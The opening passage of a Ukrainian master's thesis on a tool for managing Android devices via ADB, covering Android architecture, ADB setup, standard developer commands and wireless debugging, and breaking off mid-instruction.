Національний університет «Полтавська політехніка імені Юрія Кондратюка»
Навчально-науковий інститут інформаційний технологій і робототехніки
(повна назва інституту/факультету)

Кафедра комп’ютерних та інформаційних технологій і систем
(повна назва кафедри)

Пояснювальна записка
до дипломного проекту (роботи)
на здобуття освітнього ступеня «магістр»
Спеціальність 123 «Комп’ютерна інженерія»
(код і назва)

на тему
«Розробка інструменту для експлуатації та керування пристроями Android через ADB»

Виконав: студентка 6 курсу, групи 601 ТК
Спеціальності 123 «Комп’ютерна інженерія»
(шифр і назва спеціальності)
Матієнко Андрій Олександрович
(прізвище та ініціали)
Керівник Фесенко Тетяна Миколаївна
(прізвище та ініціали)
Рецензент____________________________
(прізвище та ініціали)

Полтава – 2025 рік
МІНІСТЕРСТВО ОСВІТИ І НАУКИ УКРАЇНИ
НАЦІОНАЛЬНИЙ УНІВЕРСИТЕТ
«ПОЛТАВСЬКА ПОЛІТЕХНІКА ІМЕНІ ЮРІЯ КОНДРАТЮКА»

НАВЧАЛЬНО-НАУКОВИЙ ІНСТИТУТ ІНФОРМАЦІЙНИХ
ТЕХНОЛОГІЙ І РОБОТЕТЕХНІКИ

КАФЕДРА КОМП’ЮТЕРНИХ ТА ІНФОРМАЦІЙНИХ
ТЕХНОЛОГІЙ І СИСТЕМ

КВАЛІФІКАЦІЙНА РОБОТА МАГІСТРА

Спеціальність 123 «Комп’ютерна інженерія»

на тему
«Розробка інструменту для експлуатації та керування пристроями Android через ADB»

Студента групи 601 ТК Матієнко Андрія

Керівник роботи
К.т.н., доцент
Фесенко Т.М.
Завідувач кафедри
к.ф.-м.н, доцент
Двірна О.А.

Полтава – 2025 рік
РЕФЕРАТ

Тема кваліфікаційної роботи: “Розробка інструменту для експлуатації та керування пристроями Android через ADB”.
Автор роботи: Матієнко Андрій
Керівник роботи: кандидат технічних наук, доцент Фесенко Тетяна Миколаївна.
Загальний обсяг роботи: 74 сторінки. Кількість ілюстрацій 14. Кількість таблиць 1. Кількість бібліографічних посилань – 30 посилання.
ПОСТЕКСПЛУАТАЦІЯ, ЕКСПЛОЙТ, МОБІЛЬНИЙ ПРИСТРІЙ, БРАНДМАУЕР, СПЕЦІАЛІЗОВАНИЙ КОД, ВРАЗЛИВІСТЬ, ОС Android.
Мета роботи полягає в розробці інструменту для експлуатації та керування пристроями Android через ADB (Android Debug Bridge), який забезпечить зручний інтерфейс для виконання команд, оптимізує процес віддаленого керування та надасть можливості для автоматизації задач, що підвищить продуктивність роботи розробників і системних адміністраторів.
Отже, в роботі було розроблено функціонал для масового виконання команд на кількох пристроях одночасно, що підвищило ефективність управління Android-пристроями. Визначення цілей і функціональних вимог до розробленого інструмента, включали основні функції, інтерфейс користувача та необхідні інтеграції. Інструмент забезпечує функціонал для збору даних та генерації детальних звітів про виконання команд. Користувачі можуть аналізувати результати виконання, що допомагає оптимізувати робочі процеси і знижує ризик помилок.
Розроблений інструмент пройшов тестування на різних версіях ОС Android-пристроїв, що підтвердило його стабільність та ефективність. Результати роботи демонструють, що цей інструмент може суттєво підвищити продуктивність розробників і системних адміністраторів, спрощуючи їх повсякденні завдання.

ABSTRACT

The topic of the qualification work: “Development of a tool to operate and manage Android devices via ADB”.
Author of the work: Matienko Andriy.
Supervisor: PhD, associate professor Fesenko Tetyаna.
Total volume of work: 74 pages. The number of illustrations is 14 The number of tables is 1. The number of bibliographic references is 30 references.
POST EXPLOIT, MOBILE DEVICE, FIREWALL, SPECIALIZED CODE, VULNERABILITY, Android OS.
The goal of the work is to develop a tool for operation and management of Android devices through ADB (Android Debug Bridge), which will provide a convenient interface for executing commands, optimize the process of remote management and provide opportunities for automating tasks, which will increase the productivity of developers and system administrators.
Therefore, the work developed a functionality for mass execution of commands on several devices at the same time, which increased the efficiency of managing Android devices. Definition of goals and functional requirements for the developed tool, including basic functions, user interface and necessary integrations. The tool provides functionality to collect data and generate detailed reports on command execution. Users can analyze the execution results, which helps to optimize work processes and reduces the risk of errors.
The developed tool was tested on various versions of the OS of Android devices, which confirmed its stability and efficiency. The results show that this tool can significantly increase the productivity of developers and system administrators, simplifying their daily tasks.
ЗМІСТ

ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ, СКОРОЧЕНЬ І ТЕРМІНІВ 6
ВСТУП 7
РОЗДІЛ 1 ТЕОРЕТИЧНІ ОСНОВИ РОЗРОБКИ ІНСТРУМЕНТІВ ДЛЯ ADB . 11
1.1. Архітектура Android-пристроїв. Основи Android Debug Bridge (ADB) 11
1.2. Порядок взаємодії з пристроями Android через ADB 16
1.3. Проблеми та виклики при управлінні пристроями Android. Безпека та ризики при використанні ADB 23
1.4. Висновки до Розділу 1 27
РОЗДІЛ 2 РОЗРОБКА ІНСТРУМЕНТУ 29
2.1. Вимоги до розробляємого інструменту ……………………..……… 29
2.2. Архітектурне рішення. Технології та інтерфейс 32
2.3. Висновки до Розділу 2 38
РОЗДІЛ 3 ТЕСТУВАННЯ ТА ОЦІНКА РЕЗУЛЬТАТІВ 39
3.1. Методика проведення тестування 39
3.2. Результати тестування 42
3.3. Порівняння з існуючими рішеннями 50
3.4. Висновки до Розділу 3 52
ВИСНОВКИ …………………………………………………………………… 54
СПИСОК ВИКОРИСТАНИХ ДЖЕРЕЛ ....................................................... 58
ДОДАТОК . 60

ПЕРЕЛІК УМОВНИХ ПОЗНАЧЕНЬ, СКОРОЧЕНЬ І ТЕРМІНІВ

ГІ | – | Графічний інтерфейс
ГІ | – | Графічний інтерфейс
ІТ | – | Інформаційні технології
ОС | – | Операційна система
ПЗ | – | Програмне забезпечення
ПК | – | Персональний комп’ютер
ADB | – | Android Debug Bridge
APK | – | (Android Package Kit) – це файл, який використовується для розповсюдження і встановлення ПЗ на пристроях з ОС Android.
HAL | – | Апаратні абстракції
UID | – | (user ID) відповідає конкретному користувачеві.
USB | – | Режим налагодження
Wi-Fi | – | Бездротова точка доступу до інтернету
МАС |  | Мандатне управління доступом

ВСТУП

Актуальність. Актуальність роботи над розробкою інструменту для експлуатації та керування пристроями Android через ADB зумовлена зростаючими вимогами до ефективності, безпеки та автоматизації в управлінні мобільними технологіями. Створення такого інструменту відповідає сучасним тенденціям розвитку ринку та потребам користувачів, роблячи внесок у підвищення якості управління Android-пристроями.
У сучасному світі мобільні технології стають невід’ємною частиною нашого повсякденного життя. Пристрої на базі Android займають значну частину ринку, використовуючись як для особистих, так і для професійних цілей. У зв’язку з цим виникає потреба в ефективних інструментах, які б дозволяли експлуатувати та керувати цими пристроями на різних рівнях.
Сучасні Android-пристрої пропонують різноманітні функції і можливості, що ускладнює їх управління, особливо в середовищах, де необхідно контролювати численні пристрої одночасно. Тож розробка інструменту, що дозволяє автоматизувати процеси управління, стане важливим кроком для оптимізації робочих процесів.
В свою чергу збільшення використання мобільних пристроїв призводить до зростання ризиків, пов’язаних із безпекою даних. Управління конфіденційною інформацією на Android-пристроях потребує надійних рішень, які забезпечать захист даних користувачів. Тому інструмент, розроблений з урахуванням сучасних стандартів безпеки, відповідає цій потребі.
В умовах обмеженого часу та ресурсів автоматизація рутинних завдань, пов’язаних із управлінням пристроями, є важливим фактором підвищення продуктивності. Інструмент, що дозволяє автоматизувати такі процеси, здатний значно полегшити роботу розробників і адміністраторів.
Розвиток технологій, таких як штучний інтелект і машинне навчання, відкриває нові можливості для оптимізації управління пристроями. Розробка інструменту, який використовує ці технології, є актуальною в умовах швидкого розвитку IT-сфери.
З огляду на величезну кількість додатків і сервісів, що створюються для Android, наявність інструментів для тестування і управління стає важливою для розробників. Інструмент, що спрощує процеси, може суттєво підвищити якість програмного забезпечення і зменшити час на розробку.
Отже метою роботи є розробка ефективного інструменту для експлуатації та керування пристроями Android через Android Debug Bridge (ADB). Цей інструмент має забезпечити широкий спектр функцій для управління Android-пристроями, включаючи моніторинг системних параметрів, управління додатками та виконання команд.
Особлива увага в роботі приділена створенню інтуїтивно зрозумілого інтерфейсу, що спростить взаємодію користувачів та дозволить швидко виконувати необхідні операції. Забезпечення безпеки даних також є важливим аспектом, тому в інструменті будуть впроваджені механізми автентифікації та шифрування для гарантії конфіденційності та цілісності інформації.
Крім того, інструмент дозволить автоматизувати рутинні завдання управління пристроями, що підвищить ефективність роботи користувачів. Архітектура розробки передбачає масштабованість і гнучкість, що дозволить легко впроваджувати нові функції та адаптуватися до змінюваних потреб користувачів. Таким чином, реалізація цієї мети сприятиме створенню якісного, надійного та зручного інструменту для управління Android-пристроями, що відповідає сучасним вимогам ринку.
У першому розділі було проаналізовано функціональність та спектр завдань, які роблять ADB важливим елементом у процесах розробки, тестування та управління мобільними технологіями, а також розглянуто питання безпеки.
Другий розділ кваліфікаційної роботи зосереджений на розробці інструменту для експлуатації та керування пристроями Android через ADB. У цьому розділі детально описуються етапи процесу розробки, включаючи вибір архітектури, технологій та інструментів, які були використані для реалізації проекту. Особлива увага приділяється безпеці даних, де висвітлюються механізми автентифікації та шифрування, що забезпечують захист інформації.
У третьому розділі роботи розглядаються процеси тестування та валідації розробленого інструменту, які підтверджують його ефективність і стабільність. Отримані результати дозволяють оцінити ефективність розробленого рішення, а також виявити можливі недоліки, що може слугувати основою для подальшого вдосконалення продукту. Таким чином, третій розділ підкреслює важливість тестування в забезпеченні якості та надійності інструменту.
Об’єктом даного дослідження є інструмент для експлуатації та управління пристроями Android через Android Debug Bridge (ADB).
Предметом кваліфікаційної роботи є специфічні аспекти функціонування, реалізації та оцінки ефективності інструменту для експлуатації та управління пристроями Android через ADB.
Відповідно до визначеної мети в дипломній роботі поставлені, і вирішені наступні задачі:
1. Розроблено ефективний інструмент для управління Android-пристроями через Android Debug Bridge, що передбачало створення рішення, яке надає широкий спектр функцій. Це включало можливості для моніторингу системних параметрів, управління додатками та виконання різноманітних команд.
2. Представлено звітність про результати тестування інструменту для експлуатації та керування пристроями Android через ADB.
Наукова новизна роботи полягає в розширені функцій для управління Android-пристроями через ADB, представленого інструмента, включаючи нові механізми моніторингу та управління, які не були реалізовані в існуючих рішеннях. Необхідно зазначити, що Розроблений інструмент використовує сучасні веб-технології та фреймворки, що забезпечує інтуїтивно зрозумілий інтерфейс і високу продуктивність при взаємодії з Android-пристроями.
Методи дослідження. Для вирішення поставлених задач в дипломній роботі використовувалися методи пізнання, порівняльного аналізу і експертної оцінки.
Основні результати, отримані в дипломній роботі що виносяться на захист є розроблений інструмент для управління Android-пристроями через Android Debug Bridge (ADB), який пропонує широкий спектр функцій для моніторингу, управління додатками та виконання команд.
Однією з ключових характеристик розробленого рішення є впровадження унікальних функцій, які дозволяють ефективніше управляти Android-пристроями, включаючи нові механізми моніторингу системних параметрів та автоматизації завдань.
Для підтвердження ефективності інструменту було проведено комплексне тестування та валідацію, що виявило його стабільність і готовність до використання в реальних умовах. Результати тестування продемонстрували ключові переваги інструменту, а також вказали на можливі недоліки, що відкриває шляхи для подальшого вдосконалення продукту.
Загалом, робота надає нові дані та підходи до управління Android-пристроями, заповнюючи прогалини в існуючій науковій літературі та підкреслюючи значення розробленого інструменту для розвитку технологій в цій галузі.
Достовірність наукових положень, результатів отриманих в дипломній роботі підтверджується коректною постановкою задач.
Особистий внесок. Всі дослідження, викладені в дипломній роботі, проведені автором в процесі наукової діяльності. Результати, які виносяться на захист, отримані особисто, запозичений матеріал позначений в роботі посиланнями.
РОЗДІЛ 1

ТЕОРЕТИЧНІ ОСНОВИ РОЗРОБКИ ІНСТРУМЕНТІВ ДЛЯ ADB

1.1. Архітектура Android-пристроїв. Основи Android Debug Bridge (ADB)

Android побудований на базі ядра Linux, проте він суттєво відрізняється від більшості традиційних систем Linux. Як і в інших системах, ядро Linux забезпечує низькорівневі функції, такі як управління пам’яттю, захист даних, а також підтримку мультипроцесорності та багатопоточності. Однак, на відміну від звичайних GNU/Linux-систем, Android не містить елементів проекту GNU, таких як X.Org чи systemd. Замість цього, усі ці компоненти були замінені альтернативами, які краще відповідають вимогам обмеженої пам’яті, низької потужності процесора та економії енергії. Отже, Android більше нагадує вбудовану (embedded) систему, ніж класичний дистрибутив GNU/Linux [1].
Ядро Linux в Android також зазнало модифікацій: до нього додано кілька специфічних компонентів, таких як ashmem (анонімна спільна пам’ять), Binder, wakelocks (управління сплячим режимом) і low memory killer. Початково ці елементи були патчами, але їх код швидко інтегрували в основне ядро. Вони відсутні в звичайних дистрибутивах Linux, оскільки більшість з них відключають ці компоненти під час збірки [1].
Для стандартної бібліотеки C в Android використовують не GNU C library (glibc), а власну мінімалістичну реалізацію під назвою bionic, яка оптимізована для вбудованих систем. Вона є значно швидшою, компактнішою та менш вимогливою до пам’яті в порівнянні з glibc, що має багато додаткових компонентів для сумісності [1].
Android також містить оболонку командного рядка (shell) та ряд стандартних команд, притаманних Unix-подібним системам. Для вбудованих систем зазвичай використовують пакет Busybox, який об’єднує функціональність багатьох команд в одному виконуваному файлі. В Android реалізовано його аналог – Toybox. Хоча в Android графічний інтерфейс (далі – ГІ) є основним засобом взаємодії, доступ до командного рядка здійснюється легко через емулятор терміналу, який за замовчуванням не встановлено, але його можна завантажити з Play Store (наприклад, Terminal Emulator for Android, Material Terminal, Termux). У багатьох “просунутих” дистрибутивах Android, таких як LineageOS (колишній CyanogenMod), емулятор терміналу вже передбачений [1].
Ще один спосіб доступу до командного рядка – це підключення до Android-пристрою з комп’ютера (далі – ПК) через ADB, що нагадує підключення через SSH [2].
Серед інших знайомих компонентів, Android використовує бібліотеку FreeType для відображення тексту, графічні API Open GL ES, EGL і Vulkan, а також легку систему управління базами даних SQLite. Раніше для реалізації WebView використовувався движок браузера WebKit, але починаючи з версії 7.0, замість нього використовується встановлений застосунок Chrome (або інший; список застосунків, які можуть виконувати роль WebView provider, визначається під час компіляції системи). Chrome також базується на движку Blink, заснованому на WebKit, але на відміну від системних бібліотек, оновлення Chrome відбувається через Play Store, що дозволяє автоматично отримувати всі останні функції та виправлення вразливостей для компонентів, що залежать від WebView [2].
Деталізуючи викладений вище матеріал необхідно зазначити, що архітектура Android-пристроїв складається з кількох взаємопов’язаних компонентів, що забезпечують функціональність операційної системи (далі – ОС) та дозволяють програмному забезпеченню (далі – ПЗ) ефективно взаємодіяти з апаратним забезпеченням. Вона охоплює апаратний рівень, ядро, системні служби, бібліотеки, додатки та ГІ [2].
На нижньому рівні знаходиться апаратне забезпечення, яке включає процесори, пам’ять, камери та інші компоненти. Кожен з них має драйвер, що забезпечує зв’язок з ОС. На цьому рівні Android працює на основі модифікованого Linux-ядра, яке відповідає за управління пам’яттю, ресурсами, безпеку та комунікацію з апаратними елементами. Ядро також включає апаратні абстракції (HAL), що дозволяють розробникам взаємодіяти з апаратним забезпеченням без необхідності детально знати його структуру.
Верхній рівень архітектури складають системні служби, які реалізують основні функції Android, такі як управління мережею, контентом та безпекою. Ці служби забезпечують спільний доступ до системних ресурсів для всього ПЗ, що дозволяє створювати багатофункціональні додатки [2].
На рівні платформних бібліотек Android надає розробникам широкий набір готових рішень для створення ГІ, обробки медіа та роботи з даними. Завдяки цим бібліотекам розробники можуть швидше створювати ПЗ, не витрачаючи час на розробку базових функцій [3].
Додатки – це ПЗ, написане на Java, Kotlin або C++, які працюють у ізольованому середовищі, що забезпечує їхню безпеку та стабільність. Android використовує компонентний підхід, що включає активності, фрагменти, сервіси, приймачі мовлення та контент-провайдери, надаючи можливість створення багатофункціональних додатків [3].
Останнім, але не менш важливим, є ГІ. Android має розвинуту систему візуалізації, яка дозволяє створювати інтерактивні елементи інтерфейсу користувача, а також підтримує 2D/3D графіку через OpenGL ES, що особливо корисно в розробці ігор та графічно насиченого ПЗ [3].
Отже, архітектура Android-пристроїв забезпечує потужну, гнучку та багатофункціональну платформу для розробки сучасних мобільних технологій, що задовольняють потреби користувачів та розробників.
Розглядаючи основи ADB, слід відмітити, що це є потужним інструментом командного рядка, який дозволяє взаємодіяти з Android-пристроями. Він є частиною Android SDK і надає можливості для налагодження, тестування, та управління пристроями Android з ПК. ADB забезпечує зручний інтерфейс для виконання різноманітних команд, які допомагають розробникам у процесі створення та тестування додатків. [3]
ADB є клієнт-серверною програмою, яка відзначається високою гнучкістю та функціональністю. Вона складається з трьох основних компонентів [4]:
1. Клієнт ADB. Цей компонент працює на ПК і може бути запущений через командний рядок. В цьому випадку клієнт відправляє команди ADB на сервер.
2. Сервер ADB. Сервер працює у фоновому режимі на ПК і відповідає за управління підключеннями до Android-пристроїв. За цих умов він обробляє команди від клієнта і пересилає їх на відповідний пристрій.
3. Демон ADB (adb daemon). Це компонент, що працює на Android-пристрої. Він слухає команди, які надходять від сервера ADB, і виконує їх.
Основні функції ADB [4]:
– Взаємодія з пристроєм. ADB дозволяє виконувати команди безпосередньо на Android-пристрої, наприклад, для установки або видалення додатків, перезавантаження системи, доступу до файлової системи та багато іншого.
– Налагодження. Розробники можуть використовувати ADB для налагодження своїх додатків. Це включає перевірку журналів помилок, моніторинг продуктивності та тестування різних сценаріїв.
– Передача файлів. ADB дозволяє передавати файли між ПК та Android-пристроєм. Це особливо корисно для завантаження медіа, даних або встановлення додатків.
– Збір інформації про пристрій. Команди ADB можуть отримувати інформацію про систему, таку як версія Android, конфігурація апаратного забезпечення, встановлені додатки тощо.
Використання ADB. Для використання ADB необхідно виконати кілька кроків [5]:
1. Встановлення Android SDK. Завантажте та встановіть Android SDK, який містить інструменти ADB.
2. Увімкнення режиму налагодження. На Android-пристрої необхідно увімкнути режим налагодження (USB Debugging) в налаштуваннях розробника.
3. Підключення пристрою. Підключення Android-пристрій до ПК відбувається через USB-кабель.
4. Запуск ADB. Відкрийте командний рядок або термінал на ПК та введіть команди ADB.
Приклади команд ADB (Рис.1.1.)
а) Перевірка підключених пристроїв:

б) Встановлення додатку:

в) Видалення додатку:

г) Отримання журналів помилок:

д) Копіювання файлів на пристрій:

Рисунок 1.1. – Приклади команд ADB: а) Перевірка підключених пристроїв. б) Встановлення додатку. в) Видалення додатку. г) Отримання журналів помилок. д) Копіювання файлів на пристрій

1.2. Порядок взаємодії з пристроями Android через ADB

Питання взаємодії з пристроями Android через ADB відкриває нові можливості для розробників, спрощуючи процеси тестування та налагодження додатків. ADB є важливим інструментом у арсеналі кожного розробника, оскільки надає можливість взаємодіяти з Android-пристроями на різних рівнях, від базових команд до складних сценаріїв автоматизації [6].
Як вже зазначалось вище, ADB складається з трьох основних компонентів: клієнта, сервера та демона. Клієнт ADB це командний інтерфейс, через який користувачі відправляють команди. Сервер ADB, що працює на ПК, обробляє запити клієнта та керує підключеннями до пристроїв. Демон ADB, запущений на Android-пристрої, приймає команди від сервера та виконує їх. Ця архітектура забезпечує зручність та гнучкість при роботі з пристроями [6].
Щоб почати роботу з ADB, необхідно встановити Android SDK, завантажити цей пакет необхідно за допомогою SDK Manager (Рис.1.2.), який встановить його за адресою android_sdk /platform-tools/.

Рис.1.2. – Android SDK Manager

Далі необхідно активувати режим налагодження на пристрої та підключити його до ПК через USB. Після цього можна використовувати команди ADB для виконання різних дій.
ADB дозволяє не лише виконувати базові команди, а й взаємодіяти з компонентами системи. Наприклад, можна запускати активності, встановлювати та видаляти додатки, здійснювати доступ до файлової системи пристрою, переглядати журнали помилок, а також змінювати і налаштовувати системні параметри. Необхідно зазначити, що це значно спрощує процес розробки, адже багато з цих дій можуть бути автоматизовані за допомогою скриптів, що економить час і зменшує ймовірність помилок [6].
Крім того, ADB надає можливості для тестування ПЗ. Розробники можуть швидко змінювати середовище виконання, запустивши різні активності або симулюючи певні умови (наприклад, зміну розміру екрана або сценарії з низькою продуктивністю), що дозволяє перевірити, як додаток реагує на різні фактори, використовуючи команди на кшталт `adb shell am start` для запуску активностей або `adb shell settings put` для зміни налаштувань [6].
ADB також слугує засобом для управління Android-пристроями. За допомогою команд ADB розробники можуть контролювати системні процеси, зупиняти або запускати ПЗ, а також змінювати налаштування системи. Це забезпечує велику гнучкість під час розробки, дозволяючи зосередитися на оптимізації продуктивності та користувацького досвіду [6].
Однак важливо усвідомлювати ризики, пов’язані з використанням ADB. Відкритий доступ до функцій налагодження може стати вразливістю, яка дозволяє зловмисникам отримати контроль над пристроєм, викрасти чутливі дані або виконати шкідливі команди. Тому розробники повинні дотримуватись обережності, використовуючи ADB, особливо в середовищах, де безпека є критично важливою [6].
Для захисту пристроїв і даних користувачів рекомендується вжити кілька заходів. По-перше, увімкнення режиму налагодження слід обмежувати лише до необхідного часу. По-друге, варто забезпечити надійний контроль доступу до пристроїв, використовуючи паролі та шифрування. Нарешті, регулярні оновлення системи і додатків можуть допомогти закрити вразливості, які можуть бути використані зловмисниками [6].
Порядок взаємодії з пристроями Android через ADB [7]:
1. Установка ADB:
– Завантажте Android SDK Platform Tools (Рис.1.3.) з офіційного сайту Android.
– Встановіть їх на свій ПК.

Рисунок 1.3. – Android SDK Platform Tools

2. Увімкнення налагодження USB на пристрої [7]:
– Перейдіть до «Налаштування» → «Про телефон» → кілька разів натисніть на «Номер збірки», щоб увімкнути режим розробника.
– Поверніться до «Налаштування» → «Для розробників» → увімкніть «Налагодження USB».
3. Підключення пристрою [7]:
– Підключіть пристрій до ПК за допомогою USB-кабелю.
4. Перевірка підключення [7]:
– Відкрийте командний рядок або термінал.
– Введіть команду `adb devices`.
– Переконайтеся, що ваш пристрій відображається в списку.
5. Основні команди ADB [7]:
– `adb shell` – відкриває оболонку на пристрої.
– `adb install <path_to_apk>` – встановлення APK*.
– `adb pull <remote> <local>` – копіювання файлів з пристрою на ПК.
– `adb push <local> <remote>` – копіювання файлів з ПК на пристрій.
– `adb logcat` – перегляд журналів роботи пристрою.
6. Завершення сесії:
– Вийдіть з оболонки, якщо ви її відкривали, використовуючи команду `exit`.
7. Вирішення проблем [7]:
– Якщо пристрій не відображається, перевірте драйвери USB.
– Переконайтеся, що налагодження USB увімкнено.
– Драйвери USB встановлені.
– Вибрано правильний режим підключення (наприклад, “Передача файлів”).
8. Додаткові функції. Налагодження через Wi-Fi [7]:
– Можна підключити пристрій до ПК через Wi-Fi, налаштувавши ADB на бездротове з’єднання.
– ADB також може використовуватися для автоматизації тестування додатків, виконуючи команди на пристрої.
Android 11 (рівень API 30) та пізніші версії підтримують розгортання та налагодження ПЗ бездротової мережі з робочої станції за допомогою ADB. Наприклад, є можливість розгорнути ПЗ, що налагоджується, на декількох віддалених пристроях без необхідності фізичного підключення пристрою через USB. Це позбавляє необхідності вирішувати поширені проблеми з підключенням USB, наприклад встановлення драйверів [8].
Перш ніж використовувати бездротове налагодження, необхідно виконать такі дії [8]:
– Переконатись, що робоча станція та пристрій підключено до однієї бездротової мережі.
– Переконатись, що пристрій працює на Android 11 (рівень API 30) або новішій версії для телефонів, а також на Android 13 (рівень API 33) або новішій для телевізорів та WearOS. Якщо ви користуєтеся IDE, необхідно перевірити, що встановлена остання версія Android Studio. Також слід оновити SDK Platform Tools до актуальної версії на робочій станції. Для використання бездротового налагодження необхідно з’єднать пристрій із робочою станцією за допомогою QR-коду або коду сполучення. Обидва пристрої мають бути підключені до однієї бездротової мережі.
Щоб підключитися до пристрою, виконайте такі дії [8]:
1. Увімкніть параметри розробника на вашому пристрої.
2. Відкрийте Android Studio і виберіть «Підключити пристрої за допомогою Wi-Fi» у меню запуску налаштувань (Рис. 1.4.).

Рисунок 1.4. – Меню запуску налаштувань.

З’явиться вікно «Сполучення пристроїв через Wi-Fi» , як показано на (Рис. 1.5.).

Рисунок 1.5. – Спливаюче вікно для сполучення пристроїв за допомогою QR-кода або кода сполучення
3. На своєму пристрої натискаєм «Бездротове налагодження» і виконуєм з’єднання пристроїв (Рис.1.6):
а) щоб з’єднати пристрій за допомогою QR-коду, необхідно обрать «Сполучення пристрою за допомогою QR-коду» і скануєм QR-код, отриманий у спливаючому вікні «Сполучення пристроїв через Wi-Fi», наведеному на рисунку 1.6.
